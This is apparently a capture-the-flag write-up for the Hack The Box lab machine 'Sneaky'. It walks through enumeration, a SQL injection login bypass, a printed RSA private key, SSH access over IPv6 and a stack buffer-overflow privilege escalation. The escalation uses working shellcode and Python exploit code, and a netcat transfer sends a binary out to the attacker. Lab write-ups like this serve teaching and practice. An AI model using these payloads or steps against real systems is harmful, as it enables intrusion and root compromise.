
Sneaky Writeup

Introduction :
Sneaky is a medium linux box released back in May 2017.


Sneaky is a medium linux box released back in May 2017.
As always we begin our Enumeration using Nmap to enumerate opened ports.
We will be using the flags -sC for default scripts and -sV to enumerate versions.
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Lazy]
→ nmap -F 10.10.10.20
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-22 13:59 GMT
Nmap scan report for 10.10.10.20
Host is up (0.10s latency).
Not shown: 99 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 1.62 seconds
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Lazy]
→ nmap -sCV -p80 10.10.10.20
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-22 14:00 GMT
Nmap scan report for 10.10.10.20
Host is up (0.094s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Under Development!
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.78 seconds
Our nmap picked up port 80 running Apache :
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Lazy]
→ dirsearch -u http://10.10.10.20/ -e php,html,txt -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
git clone https://github.com/maurosoria/dirsearch.git
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: php, html, txt | HTTP method: get | Threads: 10 | Wordlist size: 220521
Error Log: /home/ech0/Desktop/Tools/dirsearch/logs/errors-20-02-22_14-13-22.log
Target: http://10.10.10.20/
[14:13:22] Starting:
[14:13:23] 200 - 183B - /
[14:13:32] 301 - 307B - /dev -> http://10.10.10.20/dev/
' or 1=1 #

trying out this sql injection on the admin user, we get access to /dev/login.php with 2 usernames : admin and thrasivoulos
checking out the "My Key" hyperlink we get access to a private SSH key :
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ curl -sk http://10.10.10.20/dev/sshkeyforadministratordifficulttimes
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAvQxBD5yRBGemrZI9F0O13j15wy9Ou8Z5Um2bC0lMdV9ckyU5
Lc4V+rY81lS4cWUx/EsnPrUyECJTtVXG1vayffJISugpon49LLqABZbyQzc4GgBr
3mi0MyfiGRh/Xr4L0+SwYdylkuX72E7rLkkigSt4s/zXp5dJmL2RBZDJf1Qh6Ugb
yDxG2ER49/wbdet8BKZ9EG7krGHgta4mfqrBbZiSBG1ST61VFC+G6v6GJQjC02cn
cb+zfPcTvcP0t63kdEreQbdASYK6/e7Iih/5eBy3i8YoNJd6Wr8/qVtmB+FuxcFj
oOqS9z0+G2keBfFlQzHttLr3mh70tgSA0fMKMwIDAQABAoIBAA23XOUYFAGAz7wa
Nyp/9CsaxMHfpdPD87uCTlSETfLaJ2pZsgtbv4aAQGvAm91GXVkTztYi6W34P6CR
h6rDHXI76PjeXV73z9J1+aHuMMelswFX9Huflyt7AlGV0G/8U/lcx1tiWfUNkLdC
CphCICnFEK3mc3Mqa+GUJ3iC58vAHAVUPIX/cUcblPDdOmxvazpnP4PW1rEpW8cT
OtsoA6quuPRn9O4vxDlaCdMYXfycNg6Uso0stD55tVTHcOz5MXIHh2rRKpl4817a
I0wXr9nY7hr+ZzrN0xy5beZRqEIdaDnQG6qBJFeAOi2d7RSnSU6qH08wOPQnsmcB
JkQxeUkCgYEA3RBR/0MJErfUb0+vJgBCwhfjd0x094mfmovecplIUoiP9Aqh77iz
5Kn4ABSCsfmiYf6kN8hhOzPAieARf5wbYhdjC0cxph7nI8P3Y6P9SrY3iFzQcpHY
ChzLrzkvV4wO+THz+QVLgmX3Yp1lmBYOSFwIirt/MmoSaASbqpwhPSUCgYEA2uym
+jZ9l84gdmLk7Z4LznJcvA54GBk6ESnPmUd8BArcYbla5jdSCNL4vfX3+ZaUsmgu
7Z9lLVVv1SjCdpfFM79SqyxzwmclXuwknC2iHtHKDW5aiUMTG3io23K58VDS0VwC
GR4wYcZF0iH/t4tn02qqOPaRGJAB3BD/B8bRxncCgYBI7hpvITl8EGOoOVyqJ8ne
aK0lbXblN2UNQnmnywP+HomHVH6qLIBEvwJPXHTlrFqzA6Q/tv7E3kT195MuS10J
VnfZf6pUiLtupDcYi0CEBmt5tE0cjxr78xYLf80rj8xcz+sSS3nm0ib0RMMAkr4x
hxNWWZcUFcRuxp5ogcvBdQKBgQDB/AYtGhGJbO1Y2WJOpseBY9aGEDAb8maAhNLd
1/iswE7tDMfdzFEVXpNoB0Z2UxZpS2WhyqZlWBoi/93oJa1on/QJlvbv4GO9y3LZ
LJpFwtDNu+XfUJ7irbS51tuqV1qmhmeZiCWIzZ5ahyPGqHEUZaR1mw2QfTIYpLrG
UkbZGwKBgGMjAQBfLX0tpRCPyDNaLebFEmw4yIhB78ElGv6U1oY5qRE04kjHm1k/
Hu+up36u92YlaT7Yk+fsk/k+IvCPum99pF3QR5SGIkZGIxczy7luxyxqDy3UfG31
rOgybvKIVYntsE6raXfnYsEcvfbaE0BsREpcOGYpsE+i7xCRqdLb
-----END RSA PRIVATE KEY-----
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ curl -sk http://10.10.10.20/dev/sshkeyforadministratordifficulttimes > pkey && chmod 600 pkey
Once we saved it, we try to log in as either of the 2 users via ssh. Sadly this key is for another user. so let's enumerate the box further :
λ root [ 10.10.14.20/23 ] [ech0/_HTB/Sneaky]
→ nmap -sU -F --max-retries 0 10.10.10.20
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-23 07:59 GMT
Warning: 10.10.10.20 giving up on port because retransmission cap hit (0).
Nmap scan report for 10.10.10.20
Host is up (0.099s latency).
Not shown: 92 open|filtered ports
PORT STATE SERVICE
161/udp open snmp
427/udp closed svrloc
999/udp closed applix
1022/udp closed exp2
1027/udp closed unknown
1433/udp closed ms-sql-s
49191/udp closed unknown
49200/udp closed unknown
Nmap done: 1 IP address (1 host up) scanned in 1.58 seconds
Looks like we have a snmp port opened ! Now after running the command snmpwalk -v2c -c public 10.10.10.20 we get an interesting result in the ipv6 format :
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ snmpwalk -v2c -c public 10.10.10.20 1.3.6.1.2.1.4.34.1.3
iso.3.6.1.2.1.4.34.1.3.1.4.10.10.10.20 = INTEGER: 2
iso.3.6.1.2.1.4.34.1.3.1.4.10.10.10.255 = INTEGER: 2
iso.3.6.1.2.1.4.34.1.3.1.4.127.0.0.1 = INTEGER: 1
iso.3.6.1.2.1.4.34.1.3.2.16.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.1 = INTEGER: 1
iso.3.6.1.2.1.4.34.1.3.2.16.222.173.190.239.0.0.0.0.2.80.86.255.254.185.156.200 = INTEGER: 2
iso.3.6.1.2.1.4.34.1.3.2.16.254.128.0.0.0.0.0.0.2.80.86.255.254.185.156.200 = INTEGER: 2
The ipv6 we need is right here : 222.173.190.239.0.0.0.0.2.80.86.255.254.185.156.200 , but it is in decimal format, we need to turn it into HEX format. The easy way would be with the snmp-mibs-downloader automatic conversion.
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ sudo apt install snmp-mibs-downloader
λ root [ 10.10.14.20/23 ] [ech0/_HTB/Sneaky]
→ nano /etc/snmp/snmp.conf
now that we commented the line we wanted in the config, we can snmp walk again but this time getting the actual ipv6 in HEX format we want.
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ snmpwalk -v2c -c public 10.10.10.20 > snmp-v6
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ nano snmp-v6
Looking at the results, we see that we have the ipv6 we need :

de:ad:be:ef:00:00:00:00:02:50:56:ff:fe:b9:9c:c8
Now to enumerate ipv6 , we can just use trickster0's ipv6 enumeration tool :
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ git clone https://github.com/trickster0/Enyx
Cloning into 'Enyx'...
remote: Enumerating objects: 73, done.
remote: Total 73 (delta 0), reused 0 (delta 0), pack-reused 73
Unpacking objects: 100% (73/73), 1.36 MiB | 1.53 MiB/s, done.
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ cd Enyx
But let's not forget that we need to disable mibs for it to work :
λ root [ 10.10.14.20/23 ] [_HTB/Sneaky/Enyx] at master ✔
→ nano /etc/snmp/snmp.conf [8267b66]
λ root [ 10.10.14.20/23 ] [_HTB/Sneaky/Enyx] at master ✔
→ exit [8267b66]
λ ech0 [ 10.10.14.20/23 ] [_HTB/Sneaky/Enyx] at master ✔
→ python enyx.py 2c public 10.10.10.20 [8267b66]
###################################################################################
# #
# ####### ## # # # # # #
# # # # # # # # # #
# ###### # # # ## ## #
# # # # # ## # # #
# ###### # ## ## # # #
# #
# SNMP IPv6 Enumerator Tool #
# #
# Author: Thanasis Tserpelis aka Trickster0 #
# #
###################################################################################
[+] Snmpwalk found.
[+] Grabbing IPv6.
[+] Loopback -> 0000:0000:0000:0000:0000:0000:0000:0001
[+] Unique-Local -> dead:beef:0000:0000:0250:56ff:feb9:9cc8
[+] Link Local -> fe80:0000:0000:0000:0250:56ff:feb9:9cc8
so now that we have the private sshkey, and the ipv6 format, let's try to login via ssh.
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ ssh -i pkey thrasivoulos@dead:beef:0000:0000:0250:56ff:feb9:9cc8
The authenticity of host 'dead:beef::250:56ff:feb9:9cc8 (dead:beef::250:56ff:feb9:9cc8)' can't be established.
ECDSA key fingerprint is SHA256:KCwXgk+ryPhJU+UhxyHAO16VCRFrty3aLPWPSkq/E2o.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'dead:beef::250:56ff:feb9:9cc8' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-75-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Sat Feb 22 16:00:36 EET 2020
System load: 0.0 Memory usage: 4% Processes: 176
Usage of /: 9.9% of 18.58GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Your Hardware Enablement Stack (HWE) is supported until April 2019.
Last login: Sun May 14 20:22:53 2017 from dead:beef:1::1077
thrasivoulos@Sneaky:~$ cat /home/thrasivoulos/user.txt
9fXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to login as the user thrasivoulos and print out his user.txt file.
To privesc we print out the files that have the 4000 permissions , piping the errors to /dev/null :
thrasivoulos@Sneaky:~$ find / -perm -4000 2>/dev/null
/bin/umount
/bin/su
/bin/mount
/bin/ping6
/bin/fusermount
/bin/ping
/usr/local/bin/chal
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/bin/at
/usr/bin/pkexec
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/mtr
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/chfn
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
thrasivoulos@Sneaky:~$ file /usr/local/bin/chal
/usr/local/bin/chal: setuid, setgid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=fc8ad06fcfafe1fbc2dbaa1a65222d685b047b11, not stripped
In there, we get /usr/local/bin/chal whih is an ELF 32bit LSB executable, which contains a buffer overflow vulnerability. let's copy it locally :
Terminal 1:
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ nc -lvnp 9003 > chal.b64
listening on [any] 9003 ...
thrasivoulos@Sneaky:~$ base64 /usr/local/bin/chal | nc 10.10.14.20 9003
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ nc -lvnp 9003 > chal.b64
listening on [any] 9003 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.20] 60520
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ cat chal.b64 | base64 -d > chal
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ file chal
chal: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=fc8ad06fcfafe1fbc2dbaa1a65222d685b047b11, not stripped
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ checksec chal
[*] '/home/ech0/_HTB/Sneaky/chal'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
So we successfully copied it locally using netcat, and running checksec on it we see that NX is disabled, which makes exploiting this binary very easy although we note that it is a 32bit binary, so we need to execute it either in a VM or on the sneaky machine. So let's do the latter :
thrasivoulos@Sneaky:~$ which gdb
/usr/bin/gdb
and we even have gdb on the box so that will make the task even easier :
thrasivoulos@Sneaky:~$ /usr/local/bin/chal
Segmentation fault (core dumped)
thrasivoulos@Sneaky:~$ /usr/local/bin/chal AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
thrasivoulos@Sneaky:~$ /usr/local/bin/chal AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
If we send nothing, seg fault, if we send too many characters, seg fault aswell, so we need to know where exactly it begins seg faulting. so we need a pattern :
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ locate pattern_create
/usr/bin/msf-pattern_create
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 500
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq
thrasivoulos@Sneaky:~$ gdb /usr/local/bin/chal
(gdb) r Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /usr/local/bin/chal Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq
Program received signal SIGSEGV, Segmentation fault.
0x316d4130
running the binary, within gdb, using our pattern we get a segfault at this address, which is a string somewhere in the arguement we just pasted in. Now let's see if we can find the offset :
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x316d4130
[*] Exact match at offset 362
And we get a matching offset at 362, so that is our buffer space basically. From there, we can create an exploit to effectively privesc with the following shellcode :
λ ech0 [ 10.10.14.20/23 ] [~/_HTB/Sneaky]
→ nano ech0.py
buf_size=362
shellcode="\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
nop_sled="\x90"*(buf_size-len(shellcode))
EIP=?
payload= nop_sled + shellcode + EIP
Now looking at our python exploit, we are missing the EIP, to find that we can simply do the following :
(gdb) r $(python -c 'print "A"*400')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /usr/local/bin/chal $(python -c 'print "A"*400')
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) x/100x $esp
0xbffff540: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff550: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff560: 0x08004141 0xb7fce000 0x00000000 0x00000000
0xbffff570: 0x00000000 0x4db2a18f 0x752d459f 0x00000000
0xbffff580: 0x00000000 0x00000000 0x00000002 0x08048320
0xbffff590: 0x00000000 0xb7ff24c0 0xb7e3ba09 0xb7fff000
0xbffff5a0: 0x00000002 0x08048320 0x00000000 0x08048341
0xbffff5b0: 0x0804841d 0x00000002 0xbffff5d4 0x08048450
0xbffff5c0: 0x080484c0 0xb7fed160 0xbffff5cc 0x0000001c
0xbffff5d0: 0x00000002 0xbffff6fe 0xbffff712 0x00000000
0xbffff5e0: 0xbffff8a3 0xbffff8b4 0xbffff8c4 0xbffff8d8
0xbffff5f0: 0xbffff8fe 0xbffff911 0xbffff923 0xbffffe44
0xbffff600: 0xbffffe50 0xbffffeae 0xbffffeca 0xbffffed9
0xbffff610: 0xbffffef0 0xbfffff01 0xbfffff0a 0xbfffff22
0xbffff620: 0xbfffff2a 0xbfffff3f 0xbfffff87 0xbfffffa7
0xbffff630: 0xbfffffc6 0x00000000 0x00000020 0xb7fdccf0
0xbffff640: 0x00000021 0xb7fdc000 0x00000010 0x078bfbff
0xbffff650: 0x00000006 0x00001000 0x00000011 0x00000064
(gdb) x/100x $esp-400
0xbffff3b0: 0xbffff3d2 0x00000000 0x00000000 0x08048441
0xbffff3c0: 0xbffff3d2 0xbffff712 0x0804821d 0xb7fffc24
0xbffff3d0: 0x414118fc 0x41414141 0x41414141 0x41414141
0xbffff3e0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff3f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff400: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff410: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff420: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff430: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff440: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff450: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff460: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff470: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff480: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff490: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff4a0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff4b0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff4c0: 0x41414141 0x41414141 0x41414141 0x41414141
So here we can see our eip is most probably at 0xbffff4c0 so we convert it to little endian accordingly :
uf_size=362
shellcode="\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
nop_sled="\x90"*(buf_size-len(shellcode))
EIP="\xc0\xf4\xff\xbf" # 0xbffff4c0
payload= nop_sled + shellcode + EIP
print payload
Now heading back onto the machine, we try our exploit and see the output in gdb :
thrasivoulos@Sneaky:~$ vi exploit.py
thrasivoulos@Sneaky:~$ /usr/local/bin/chal $(python exploit.py)
Segmentation fault (core dumped)
thrasivoulos@Sneaky:~$ gdb /usr/local/bin/chal
(gdb) r $(python exploit.py)
Starting program: /usr/local/bin/chal $(python exploit.py)
Program received signal SIGSEGV, Segmentation fault.
0xbffff56c in ?? ()
(gdb) x/100x $esp-500
Looking at where the nops are (0x90909090) we get a certain memory address : 0xbffff750 so we modify our EIP accordingly :
buf_size=362
shellcode="\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
nop_sled="\x90"*(buf_size-len(shellcode))
EIP="\x50\xf7\xff\xbf" # 0xbffff750
payload= nop_sled + shellcode + EIP
print payload
thrasivoulos@Sneaky:~$ rm exploit.py
thrasivoulos@Sneaky:~$ vi exploit.py
thrasivoulos@Sneaky:~$ /usr/local/bin/chal $(python exploit.py)
# id
uid=1000(thrasivoulos) gid=1000(thrasivoulos) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),111(sambashare),1000(thrasivoulos)
# cat /root/root.txt
c5XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to privesc and print out the root flag.

Here we can see the progress graph :
Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.